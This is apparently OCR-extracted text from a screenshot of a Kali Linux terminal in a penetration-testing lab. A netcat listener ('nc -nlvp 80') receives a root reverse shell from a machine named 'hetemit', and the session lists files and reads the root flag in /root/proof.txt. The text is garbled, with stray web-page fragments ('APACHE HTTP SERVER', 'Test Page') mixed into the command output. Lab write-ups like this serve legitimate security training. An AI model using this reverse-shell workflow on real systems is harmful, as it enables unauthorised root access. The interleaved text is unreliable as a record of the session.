 Tools Kali Docs Kali Forums Kali NetHunter Exploi
┌──(kali㉿kali)-[~/penelope]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.243.117] 36048
bash: cannot set terminal process group (1196): Inappropriate ioctl for device
bash: no job control in this shell
[root@hetemit restjson_hetemit]# ls
ls
app.py
__pycache__
APACHE HTTP SERVER
[root@hetemit restjson_hetemit]# cd /root
cd /root
[root@hetemit ~]# ls
ls
anaconda-ks.cfg
proof.txt
Test Page
[root@hetemit ~]# cat proof.txt
cat proof.txt
01ee173538b329bd4e7efd4e446be2a5
This page is used to test the proper operation
[root@hetemit ~]#